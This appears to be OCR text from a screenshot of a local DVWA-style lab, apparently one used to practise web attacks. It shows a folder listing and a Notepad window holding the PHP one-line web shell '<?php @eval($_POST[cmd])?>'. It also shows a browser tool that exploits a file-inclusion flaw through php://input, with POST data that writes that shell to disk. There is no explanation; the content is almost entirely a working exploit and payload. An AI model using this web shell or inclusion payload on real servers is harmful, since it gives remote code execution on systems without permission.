 地址(D) C:\WWW
名称
DVWA
dvwa111111
phpMyAdmin
file.txt
fileinclude.php
l.php
phpinfo.php
test.php
test.txt
testinclude.php
upload.html
shell.php
shell1.php
1
1
21
1
1
1
1
1
1
1
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助
<?php @eval($_POST[cmd])?>
Load URL
http://127.0.0.1/fileinclude.php?filename=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>